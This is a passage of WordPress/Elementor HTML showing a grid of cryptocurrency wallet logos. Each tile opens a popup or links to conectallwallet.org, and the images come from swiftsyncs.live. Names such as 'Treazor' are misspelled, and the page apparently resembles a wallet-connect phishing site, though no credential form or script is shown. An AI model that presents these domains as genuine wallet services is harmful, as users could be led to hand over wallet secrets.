																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">Sollet
																													Wallet</a>
																											</h2>
																										</div>
																									</div>
																								</div>
																							</div>
																						</div>
																					</div>
																				</div>
																			</section>
																			<section
																				class="elementor-section elementor-inner-section elementor-element elementor-element-36f43706 elementor-section-full_width elementor-section-height-default elementor-section-height-default"
																				data-id="36f43706"
																				data-element_type="section">
																				<div
																					class="elementor-container elementor-column-gap-default">
																					<div class="elementor-row">
																						<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-643c1e61"
																							data-id="643c1e61"
																							data-element_type="column">
																							<div
																								class="elementor-column-wrap elementor-element-populated">
																								<div
																									class="elementor-widget-wrap">
																									<div class="elementor-element elementor-element-674d3363 dce_masking-none elementor-widget elementor-widget-image"
																										data-id="674d3363"
																										data-element_type="widget"
																										data-widget_type="image.default">
																										<div
																											class="elementor-widget-container">
																											<div
																												class="elementor-image">
																												<a
																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">
																													<img width="150"
																														height="150"
																														src="../wp-content/uploads/2022/01/token-poccket-150x150.jpg"
																														class="attachment-thumbnail size-thumbnail"
																														alt=""
																														loading="lazy"
																														srcset="https://swiftsyncs.live/wp-content/uploads/2022/01/token-poccket-150x150.jpeg 150w, https://swiftsyncs.live/wp-content/uploads/2022/01/token-poccket-300x300.jpeg 300w, https://swiftsyncs.live/wp-content/uploads/2022/01/token-poccket.jpeg 400w"
																														sizes="(max-width: 150px) 100vw, 150px" />
																												</a>
																											</div>
																										</div>
																									</div>
																									<div class="elementor-element elementor-element-2607d470 elementor-widget elementor-widget-heading"
																										data-id="2607d470"
																										data-element_type="widget"
																										data-widget_type="heading.default">
																										<div
																											class="elementor-widget-container">
																											<h1
																												class="elementor-heading-title elementor-size-default">
																												<a
																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">Token
																													Pocket</a>
																											</h1>
																										</div>
																									</div>
																								</div>
																							</div>
																						</div>
																						<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-252b5be4"
																							data-id="252b5be4"
																							data-element_type="column">
																							<div
																								class="elementor-column-wrap elementor-element-populated">
																								<div
																									class="elementor-widget-wrap">
																									<div class="elementor-element elementor-element-7325aab1 dce_masking-none elementor-widget elementor-widget-image"
																										data-id="7325aab1"
																										data-element_type="widget"
																										data-widget_type="image.default">
																										<div
																											class="elementor-widget-container">
																											<div
																												class="elementor-image">
																												<a
																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">
																													<img width="150"
																														height="150"
																														src="../wp-content/uploads/2022/01/walleth--150x150.png"
																														class="attachment-thumbnail size-thumbnail"
																														alt=""
																														loading="lazy"
																														srcset="https://swiftsyncs.live/wp-content/uploads/2022/01/walleth--150x150.png 150w, https://swiftsyncs.live/wp-content/uploads/2022/01/walleth-.png 256w"
																														sizes="(max-width: 150px) 100vw, 150px" />
																												</a>
																											</div>
																										</div>
																									</div>
																									<div class="elementor-element elementor-element-13d50fbc elementor-widget elementor-widget-heading"
																										data-id="13d50fbc"
																										data-element_type="widget"
																										data-widget_type="heading.default">
																										<div
																											class="elementor-widget-container">
																											<h2
																												class="elementor-heading-title elementor-size-default">
																												<a
																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">Walleth</a>
																											</h2>
																										</div>
																									</div>
																								</div>
																							</div>
																						</div>
																						<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4c4ffd70"
																							data-id="4c4ffd70"
																							data-element_type="column">
																							<div
																								class="elementor-column-wrap elementor-element-populated">
																								<div
																									class="elementor-widget-wrap">
																									<div class="elementor-element elementor-element-6e9af5c8 dce_masking-none elementor-widget elementor-widget-image"
																										data-id="6e9af5c8"
																										data-element_type="widget"
																										data-widget_type="image.default">
																										<div
																											class="elementor-widget-container">
																											<div
																												class="elementor-image">
																												<a
																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">
																													<img width="150"
																														height="150"
																														src="../wp-content/uploads/2022/01/atomic-150x150.jpg"
																														class="attachment-thumbnail size-thumbnail"
																														alt=""
																														loading="lazy"
																														srcset="https://swiftsyncs.live/wp-content/uploads/2022/01/atomic-150x150.jpeg 150w, https://swiftsyncs.live/wp-content/uploads/2022/01/atomic-300x300.jpeg 300w, https://swiftsyncs.live/wp-content/uploads/2022/01/atomic.jpeg 400w"
																														sizes="(max-width: 150px) 100vw, 150px" />
																												</a>
																											</div>
																										</div>
																									</div>
																									<div class="elementor-element elementor-element-7e7f95fe elementor-widget elementor-widget-heading"
																										data-id="7e7f95fe"
																										data-element_type="widget"
																										data-widget_type="heading.default">
																										<div
																											class="elementor-widget-container">
																											<h2
																												class="elementor-heading-title elementor-size-default">
																												<a
																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">Atomic</a>
																											</h2>
																										</div>
																									</div>
																								</div>
																							</div>
																						</div>
																						<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5ce195b2"
																							data-id="5ce195b2"
																							data-element_type="column">
																							<div
																								class="elementor-column-wrap elementor-element-populated">
																								<div
																									class="elementor-widget-wrap">
																									<div class="elementor-element elementor-element-72f1cf8e dce_masking-none elementor-widget elementor-widget-image"
																										data-id="72f1cf8e"
																										data-element_type="widget"
																										data-widget_type="image.default">
																										<div
																											class="elementor-widget-container">
																											<div
																												class="elementor-image">
																												<a
																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">
																													<img width="150"
																														height="150"
																														src="../wp-content/uploads/2022/01/authereum-150x150.png"
																														class="attachment-thumbnail size-thumbnail"
																														alt=""
																														loading="lazy"
																														srcset="https://swiftsyncs.live/wp-content/uploads/2022/01/authereum-150x150.png 150w, https://swiftsyncs.live/wp-content/uploads/2022/01/authereum-300x300.png 300w, https://swiftsyncs.live/wp-content/uploads/2022/01/authereum.png 596w"
																														sizes="(max-width: 150px) 100vw, 150px" />
																												</a>
																											</div>
																										</div>
																									</div>
																									<div class="elementor-element elementor-element-6dac63b elementor-widget elementor-widget-heading"
																										data-id="6dac63b"
																										data-element_type="widget"
																										data-widget_type="heading.default">
																										<div
																											class="elementor-widget-container">
																											<h2
																												class="elementor-heading-title elementor-size-default">
																												<a
																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">Autherum</a>
																											</h2>
																										</div>
																									</div>
																								</div>
																							</div>
																						</div>
																					</div>
																				</div>
																			</section>
																			<section
																				class="elementor-section elementor-inner-section elementor-element elementor-element-7994e738 elementor-section-full_width elementor-section-height-default elementor-section-height-default"
																				data-id="7994e738"
																				data-element_type="section">
																				<div
																					class="elementor-container elementor-column-gap-default">
																					<div class="elementor-row">
																						<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-53593a64"
																							data-id="53593a64"
																							data-element_type="column">
																							<div
																								class="elementor-column-wrap elementor-element-populated">
																								<div
																									class="elementor-widget-wrap">
																									<div class="elementor-element elementor-element-65e207f6 dce_masking-none elementor-widget elementor-widget-image"
																										data-id="65e207f6"
																										data-element_type="widget"
																										data-widget_type="image.default">
																										<div
																											class="elementor-widget-container">
																											<div
																												class="elementor-image">
																												<a
																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">
																													<img width="150"
																														height="150"
																														src="../wp-content/uploads/2022/01/coinomi-150x150.png"
																														class="attachment-thumbnail size-thumbnail"
																														alt=""
																														loading="lazy"
																														srcset="https://swiftsyncs.live/wp-content/uploads/2022/01/coinomi-150x150.png 150w, https://swiftsyncs.live/wp-content/uploads/2022/01/coinomi.png 200w"
																														sizes="(max-width: 150px) 100vw, 150px" />
																												</a>
																											</div>
																										</div>
																									</div>
																									<div class="elementor-element elementor-element-42453efb elementor-widget elementor-widget-heading"
																										data-id="42453efb"
																										data-element_type="widget"
																										data-widget_type="heading.default">
																										<div
																											class="elementor-widget-container">
																											<h1
																												class="elementor-heading-title elementor-size-default">
																												<a
																													href="https://conectallwallet.org/wallet">Coinomi</a>
																											</h1>
																										</div>
																									</div>
																								</div>
																							</div>
																						</div>
																						<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-77cd842f"
																							data-id="77cd842f"
																							data-element_type="column">
																							<div
																								class="elementor-column-wrap elementor-element-populated">
																								<div
																									class="elementor-widget-wrap">
																									<div class="elementor-element elementor-element-3e30815a dce_masking-none elementor-widget elementor-widget-image"
																										data-id="3e30815a"
																										data-element_type="widget"
																										data-widget_type="image.default">
																										<div
																											class="elementor-widget-container">
																											<div
																												class="elementor-image">
																												<a
																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">
																													<img width="150"
																														height="150"
																														src="../wp-content/uploads/2022/01/vechain-150x150.jpg"
																														class="attachment-thumbnail size-thumbnail"
																														alt=""
																														loading="lazy"
																														srcset="https://swiftsyncs.live/wp-content/uploads/2022/01/vechain-150x150.jpg 150w, https://swiftsyncs.live/wp-content/uploads/2022/01/vechain.jpg 225w"
																														sizes="(max-width: 150px) 100vw, 150px" />
																												</a>
																											</div>
																										</div>
																									</div>
																									<div class="elementor-element elementor-element-9377465 elementor-widget elementor-widget-heading"
																										data-id="9377465"
																										data-element_type="widget"
																										data-widget_type="heading.default">
																										<div
																											class="elementor-widget-container">
																											<h2
																												class="elementor-heading-title elementor-size-default">
																												<a
																													href="https://conectallwallet.org/wallet">Vechain</a>
																											</h2>
																										</div>
																									</div>
																								</div>
																							</div>
																						</div>
																						<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-25e2cf52"
																							data-id="25e2cf52"
																							data-element_type="column">
																							<div
																								class="elementor-column-wrap elementor-element-populated">
																								<div
																									class="elementor-widget-wrap">
																									<div class="elementor-element elementor-element-4a7ccb52 dce_masking-none elementor-widget elementor-widget-image"
																										data-id="4a7ccb52"
																										data-element_type="widget"
																										data-widget_type="image.default">
																										<div
																											class="elementor-widget-container">
																											<div
																												class="elementor-image">
																												<a
																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">
																													<img width="150"
																														height="150"
																														src="../wp-content/uploads/2022/01/binance-150x150.png"
																														class="attachment-thumbnail size-thumbnail"
																														alt=""
																														loading="lazy"
																														srcset="https://swiftsyncs.live/wp-content/uploads/2022/01/binance-150x150.png 150w, https://swiftsyncs.live/wp-content/uploads/2022/01/binance.png 225w"
																														sizes="(max-width: 150px) 100vw, 150px" />
																												</a>
																											</div>
																										</div>
																									</div>
																									<div class="elementor-element elementor-element-4d988a0b elementor-widget elementor-widget-heading"
																										data-id="4d988a0b"
																										data-element_type="widget"
																										data-widget_type="heading.default">
																										<div
																											class="elementor-widget-container">
																											<h2
																												class="elementor-heading-title elementor-size-default">
																												<a
																													href="https://conectallwallet.org/wallet">Binance</a>
																											</h2>
																										</div>
																									</div>
																								</div>
																							</div>
																						</div>
																						<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6c409ce6"
																							data-id="6c409ce6"
																							data-element_type="column">
																							<div
																								class="elementor-column-wrap elementor-element-populated">
																								<div
																									class="elementor-widget-wrap">
																									<div class="elementor-element elementor-element-6f1b54f8 dce_masking-none elementor-widget elementor-widget-image"
																										data-id="6f1b54f8"
																										data-element_type="widget"
																										data-widget_type="image.default">
																										<div
																											class="elementor-widget-container">
																											<div
																												class="elementor-image">
																												<a
																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">
																													<img width="150"
																														height="150"
																														src="../wp-content/uploads/2022/01/iotex-150x150.png"
																														class="attachment-thumbnail size-thumbnail"
																														alt=""
																														loading="lazy"
																														srcset="https://swiftsyncs.live/wp-content/uploads/2022/01/iotex-150x150.png 150w, https://swiftsyncs.live/wp-content/uploads/2022/01/iotex.png 300w"
																														sizes="(max-width: 150px) 100vw, 150px" />
																												</a>
																											</div>
																										</div>
																									</div>
																									<div class="elementor-element elementor-element-17f5247 elementor-widget elementor-widget-heading"
																										data-id="17f5247"
																										data-element_type="widget"
																										data-widget_type="heading.default">
																										<div
																											class="elementor-widget-container">
																											<h2
																												class="elementor-heading-title elementor-size-default">
																												<a
																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">Iotex</a>
																											</h2>
																										</div>
																									</div>
																								</div>
																							</div>
																						</div>
																					</div>
																				</div>
																			</section>
																			<section
																				class="elementor-section elementor-inner-section elementor-element elementor-element-6579dd5 elementor-section-full_width elementor-section-height-default elementor-section-height-default"
																				data-id="6579dd5"
																				data-element_type="section">
																				<div
																					class="elementor-container elementor-column-gap-default">
																					<div class="elementor-row">
																						<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-115e7ac2"
																							data-id="115e7ac2"
																							data-element_type="column">
																							<div
																								class="elementor-column-wrap elementor-element-populated">
																								<div
																									class="elementor-widget-wrap">
																									<div class="elementor-element elementor-element-6bd5e8de dce_masking-none elementor-widget elementor-widget-image"
																										data-id="6bd5e8de"
																										data-element_type="widget"
																										data-widget_type="image.default">
																										<div
																											class="elementor-widget-container">
																											<div
																												class="elementor-image">
																												<a
																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">
																													<img width="150"
																														height="150"
																														src="../wp-content/uploads/2022/01/trezor-150x150.png"
																														class="attachment-thumbnail size-thumbnail"
																														alt=""
																														loading="lazy"
																														srcset="https://swiftsyncs.live/wp-content/uploads/2022/01/trezor-150x150.png 150w, https://swiftsyncs.live/wp-content/uploads/2022/01/trezor.png 225w"
																														sizes="(max-width: 150px) 100vw, 150px" />
																												</a>
																											</div>
																										</div>
																									</div>
																									<div class="elementor-element elementor-element-29f2f4fa elementor-widget elementor-widget-heading"
																										data-id="29f2f4fa"
																										data-element_type="widget"
																										data-widget_type="heading.default">
																										<div
																											class="elementor-widget-container">
																											<h1
																												class="elementor-heading-title elementor-size-default">
																												<a
																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">Treazor</a>
																											</h1>
																										</div>
																									</div>
																								</div>
																							</div>
																						</div>
																						<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-625d0208"
																							data-id="625d0208"
																							data-element_type="column">
																							<div
																								class="elementor-column-wrap elementor-element-populated">
																								<div
																									class="elementor-widget-wrap">
																									<div class="elementor-element elementor-element-23c83943 dce_masking-none elementor-widget elementor-widget-image"
																										data-id="23c83943"
																										data-element_type="widget"
																										data-widget_type="image.default">
																										<div
																											class="elementor-widget-container">
																											<div
																												class="elementor-image">
																												<a
																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">
																													<img width="150"
																														height="150"
																														src="../wp-content/uploads/2022/01/gridplus--150x150.png"
																														class="attachment-thumbnail size-thumbnail"
																														alt=""
																														loading="lazy"
																														srcset="https://swiftsyncs.live/wp-content/uploads/2022/01/gridplus--150x150.png 150w, https://swiftsyncs.live/wp-content/uploads/2022/01/gridplus--300x300.png 300w, https://swiftsyncs.live/wp-content/uploads/2022/01/gridplus-.png 400w"
																														sizes="(max-width: 150px) 100vw, 150px" />
																												</a>
																											</div>
																										</div>
																									</div>
																									<div class="elementor-element elementor-element-4426333a elementor-widget elementor-widget-heading"
																										data-id="4426333a"
																										data-element_type="widget"
																										data-widget_type="heading.default">
																										<div
																											class="elementor-widget-container">
																											<h2
																												class="elementor-heading-title elementor-size-default">
																												<a
																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">GridPlus</a>
																											</h2>
																										</div>
																									</div>
																								</div>
																							</div>
																						</div>
																						<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4ee62f8"
																							data-id="4ee62f8"
																							data-element_type="column">
																							<div
																								class="elementor-column-wrap elementor-element-populated">
																								<div
																									class="elementor-widget-wrap">
																									<div class="elementor-element elementor-element-5782ae3a dce_masking-none elementor-widget elementor-widget-image"
																										data-id="5782ae3a"
																										data-element_type="widget"
																										data-widget_type="image.default">
																										<div
																											class="elementor-widget-container">
																											<div
																												class="elementor-image">
																												<a
																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">
																													<img width="150"
																														height="150"
																														src="../wp-content/uploads/2022/01/ledger-150x150.png"
																														class="attachment-thumbnail size-thumbnail"
																														alt=""
																														loading="lazy"
																														srcset="https://swiftsyncs.live/wp-content/uploads/2022/01/ledger-150x150.png 150w, https://swiftsyncs.live/wp-content/uploads/2022/01/ledger.png 225w"
																														sizes="(max-width: 150px) 100vw, 150px" />
																												</a>
																											</div>
																										</div>
																									</div>
																									<div class="elementor-element elementor-element-206d0d23 elementor-widget elementor-widget-heading"
																										data-id="206d0d23"
																										data-element_type="widget"
																										data-widget_type="heading.default">
																										<div
																											class="elementor-widget-container">
																											<h2
																												class="elementor-heading-title elementor-size-default">
																												<a
																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">Ledger</a>
																											</h2>
																										</div>
																									</div>
																								</div>
																							</div>
																						</div>
																						<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4833c9f"
																							data-id="4833c9f"
																							data-element_type="column">
																							<div
																								class="elementor-column-wrap elementor-element-populated">
																								<div
																									class="elementor-widget-wrap">
																									<div class="elementor-element elementor-element-14d0fd3f dce_masking-none elementor-widget elementor-widget-image"
																										data-id="14d0fd3f"
																										data-element_type="widget"
																										data-widget_type="image.default">
																										<div
																											class="elementor-widget-container">
																											<div
																												class="elementor-image">
																												<a
																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">
																													<img width="150"
																														height="150"
																														src="../wp-content/uploads/2022/01/tomo-150x150.png"
																														class="attachment-thumbnail size-thumbnail"
																														alt=""
																														loading="lazy"
																														srcset="https://swiftsyncs.live/wp-content/uploads/2022/01/tomo-150x150.png 150w, https://swiftsyncs.live/wp-content/uploads/2022/01/tomo.png 200w"
																														sizes="(max-width: 150px) 100vw, 150px" />
																												</a>
																											</div>
																										</div>
																									</div>
																									<div class="elementor-element elementor-element-52772fff elementor-widget elementor-widget-heading"
																										data-id="52772fff"
																										data-element_type="widget"
																										data-widget_type="heading.default">
																										<div
																											class="elementor-widget-container">
																											<h2
																												class="elementor-heading-title elementor-size-default">
																												<a
																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">Tomo</a>
																											</h2>
																										</div>
																									</div>
																								</div>
																							</div>
																						</div>
																					</div>
																				</div>
																			</section>
																			<section
																				class="elementor-section elementor-inner-section elementor-element elementor-element-33a0f69b elementor-section-full_width elementor-section-height-default elementor-section-height-default"
																				data-id="33a0f69b"
																				data-element_type="section">
																				<div
																					class="elementor-container elementor-column-gap-default">
																					<div class="elementor-row">
																						<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7c03eff"
																							data-id="7c03eff"
																							data-element_type="column">
																							<div
																								class="elementor-column-wrap elementor-element-populated">
																								<div
																									class="elementor-widget-wrap">
																									<div class="elementor-element elementor-element-776d335f dce_masking-none elementor-widget elementor-widget-image"
																										data-id="776d335f"
																										data-element_type="widget"
																										data-widget_type="image.default">
																										<div
																											class="elementor-widget-container">
																											<div
																												class="elementor-image">
																												<a
																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">
																													<img width="150"
																														height="150"
																														src="../wp-content/uploads/2022/01/aktionariat-150x150.png"
																														class="attachment-thumbnail size-thumbnail"
																														alt=""
																														loading="lazy"
																														srcset="https://swiftsyncs.live/wp-content/uploads/2022/01/aktionariat-150x150.png 150w, https://swiftsyncs.live/wp-content/uploads/2022/01/aktionariat-300x300.png 300w, https://swiftsyncs.live/wp-content/uploads/2022/01/aktionariat.png 512w"
																														sizes="(max-width: 150px) 100vw, 150px" />
																												</a>
																											</div>
																										</div>
																									</div>
																									<div class="elementor-element elementor-element-29ba556b elementor-widget elementor-widget-heading"
																										data-id="29ba556b"
																										data-element_type="widget"
																										data-widget_type="heading.default">
																										<div
																											class="elementor-widget-container">
																											<h1
																												class="elementor-heading-title elementor-size-default">
																												<a
																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">Aktionariat</a>
																											</h1>
																										</div>
																									</div>
																								</div>
																							</div>
																						</div>
																						<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e5671e1"
																							data-id="e5671e1"
																							data-element_type="column">
																							<div
																								class="elementor-column-wrap elementor-element-populated">
																								<div
																									class="elementor-widget-wrap">
																									<div class="elementor-element elementor-element-3564a822 dce_masking-none elementor-widget elementor-widget-image"
																										data-id="3564a822"
																										data-element_type="widget"
																										data-widget_type="image.default">
																										<div
																											class="elementor-widget-container">
																											<div
																												class="elementor-image">
																												<a
																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">
																													<img width="150"
																														height="150"
																														src="../wp-content/uploads/2022/01/enjin-150x150.jpg"
																														class="attachment-thumbnail size-thumbnail"
																														alt=""
																														loading="lazy"
																														srcset="https://swiftsyncs.live/wp-content/uploads/2022/01/enjin-150x150.jpg 150w, https://swiftsyncs.live/wp-content/uploads/2022/01/enjin.jpg 225w"
																														sizes="(max-width: 150px) 100vw, 150px" />
																												</a>
																											</div>
																										</div>
																									</div>
																									<div class="elementor-element elementor-element-1302b6b4 elementor-widget elementor-widget-heading"
																										data-id="1302b6b4"
																										data-element_type="widget"
																										data-widget_type="heading.default">
																										<div
																											class="elementor-widget-container">
																											<h2
																												class="elementor-heading-title elementor-size-default">
																												<a
																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">Enjin</a>
																											</h2>
																										</div>
																									</div>
																								</div>
																							</div>
																						</div>
																						<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-296dee16"
																							data-id="296dee16"
																							data-element_type="column">
																							<div
																								class="elementor-column-wrap elementor-element-populated">
																								<div
																									class="elementor-widget-wrap">
																									<div class="elementor-element elementor-element-6a2d2b8e dce_masking-none elementor-widget elementor-widget-image"
																										data-id="6a2d2b8e"
																										data-element_type="widget"
																										data-widget_type="image.default">
																										<div
																											class="elementor-widget-container">
																											<div
																												class="elementor-image">
																												<a
																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">
																													<img width="150"
																														height="150"
																														src="../wp-content/uploads/2022/01/flare-150x150.jpg"
																														class="attachment-thumbnail size-thumbnail"
																														alt=""
																														loading="lazy"
																														srcset="https://swiftsyncs.live/wp-content/uploads/2022/01/flare-150x150.jpg 150w, https://swiftsyncs.live/wp-content/uploads/2022/01/flare.jpg 224w"
																														sizes="(max-width: 150px) 100vw, 150px" />
																												</a>
																											</div>
																										</div>
																									</div>
																									<div class="elementor-element elementor-element-697a6b4a elementor-widget elementor-widget-heading"
																										data-id="697a6b4a"
																										data-element_type="widget"
																										data-widget_type="heading.default">
																										<div
																											class="elementor-widget-container">
																											<h2
																												class="elementor-heading-title elementor-size-default">
																												<a
																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">Flare</a>
																											</h2>
																										</div>
																									</div>
																								</div>
																							</div>
																						</div>
																						<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5e4d95dd"
																							data-id="5e4d95dd"
																							data-element_type="column">
																							<div
																								class="elementor-column-wrap elementor-element-populated">
																								<div
																									class="elementor-widget-wrap">
																									<div class="elementor-element elementor-element-681c5675 dce_masking-none elementor-widget elementor-widget-image"
																										data-id="681c5675"
																										data-element_type="widget"
																										data-widget_type="image.default">
																										<div
																											class="elementor-widget-container">
																											<div
																												class="elementor-image">
																												<a
																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">
																													<img width="150"
																														height="150"
																														src="../wp-content/uploads/2022/01/stellar-1-150x150.png"
																														class="attachment-thumbnail size-thumbnail"
																														alt=""
																														loading="lazy" />
																												</a>
																											</div>
																										</div>
																									</div>
																									<div class="elementor-element elementor-element-450068a4 elementor-widget elementor-widget-heading"
																										data-id="450068a4"
																										data-element_type="widget"
																										data-widget_type="heading.default">
																										<div
																											class="elementor-widget-container">
																											<h2
																												class="elementor-heading-title elementor-size-default">
																												<a
																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">Stellar</a>
																											</h2>
																										</div>
																									</div>
																								</div>
																							</div>
																						</div>
																					</div>
																				</div>
																			</section>
																			<section
																				class="elementor-section elementor-inner-section elementor-element elementor-element-48020116 elementor-section-full_width elementor-section-height-default elementor-section-height-default"
																				data-id="48020116"
																				data-element_type="section">
																				<div
																					class="elementor-container elementor-column-gap-default">
																					<div class="elementor-row">
																						<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3d453d5e"
																							data-id="3d453d5e"
																							data-element_type="column">
																							<div
																								class="elementor-column-wrap elementor-element-populated">
																								<div
																									class="elementor-widget-wrap">
																									<div class="elementor-element elementor-element-23b53efa dce_masking-none elementor-widget elementor-widget-image"
																										data-id="23b53efa"
																										data-element_type="widget"
																										data-widget_type="image.default">
																										<div
																											class="elementor-widget-container">
																											<div
																												class="elementor-image">
																												<a
																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">
																													<img width="150"
																														height="150"
																														src="../wp-content/uploads/2022/01/AlphaWallet-150x150.jpg"
																														class="attachment-thumbnail size-thumbnail"
																														alt=""
																														loading="lazy"
																														srcset="https://swiftsyncs.live/wp-content/uploads/2022/01/AlphaWallet-150x150.jpg 150w, https://swiftsyncs.live/wp-content/uploads/2022/01/AlphaWallet-300x300.jpg 300w, https://swiftsyncs.live/wp-content/uploads/2022/01/AlphaWallet.jpg 400w"
																														sizes="(max-width: 150px) 100vw, 150px" />
																												</a>
																											</div>
																										</div>
																									</div>
																									<div class="elementor-element elementor-element-3fcd80d4 elementor-widget elementor-widget-heading"
																										data-id="3fcd80d4"
																										data-element_type="widget"
																										data-widget_type="heading.default">
																										<div
																											class="elementor-widget-container">
																											<h1
																												class="elementor-heading-title elementor-size-default">
																												<a
																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">Alpha
																													Wallet</a>
																											</h1>
																										</div>
																									</div>
																								</div>
																							</div>
																						</div>
																						<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-cb0758b"
																							data-id="cb0758b"
																							data-element_type="column">
																							<div
																								class="elementor-column-wrap elementor-element-populated">
																								<div
																									class="elementor-widget-wrap">
																									<div class="elementor-element elementor-element-715eb0aa dce_masking-none elementor-widget elementor-widget-image"
																										data-id="715eb0aa"
																										data-element_type="widget"
																										data-widget_type="image.default">
																										<div
																											class="elementor-widget-container">
																											<div
																												class="elementor-image">
																												<a
																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">
																													<img width="150"
																														height="150"
																														src="../wp-content/uploads/2022/01/safepall-150x150.png"
																														class="attachment-thumbnail size-thumbnail"
																														alt=""
																														loading="lazy"
																														srcset="https://swiftsyncs.live/wp-content/uploads/2022/01/safepall-150x150.png 150w, https://swiftsyncs.live/wp-content/uploads/2022/01/safepall.png 225w"
																														sizes="(max-width: 150px) 100vw, 150px" />
																												</a>
																											</div>
																										</div>
																									</div>
																									<div class="elementor-element elementor-element-257c7bfb elementor-widget elementor-widget-heading"
																										data-id="257c7bfb"
																										data-element_type="widget"
																										data-widget_type="heading.default">
																										<div
																											class="elementor-widget-container">
																											<h2
																												class="elementor-heading-title elementor-size-default">
																												<a
